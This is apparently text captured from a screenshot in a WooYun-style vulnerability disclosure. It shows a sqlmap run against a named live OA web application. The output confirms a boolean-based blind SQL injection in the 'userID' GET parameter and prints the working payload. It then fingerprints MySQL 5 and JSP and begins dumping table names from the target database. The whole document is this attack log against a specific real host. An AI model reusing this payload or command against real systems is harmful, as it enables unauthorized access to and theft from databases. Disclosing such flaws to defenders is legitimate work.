 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://oa.gjqh.com.cn:8889/yyoa/c...
[*] starting at 18:38:13
[18:38:13] [INFO] resuming back-end DBMS 'mysql'
[18:38:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userID=1%' AND 3191=3191 AND '%'='
---
[18:38:14] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[18:38:14] [INFO] fetching tables for database: 'mysql3235'
[18:38:14] [INFO] fetching number of tables for database 'mysql3235'
[18:38:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:38:14] [INFO] retrieved:
[18:38: [WARNING] reflective value(s) found and filtering out
678
[18:38:20] [INFO] retrieved: act_tac_rel
[18:38:54] [INFO] retrieved: act_tactic
www.wooyun.org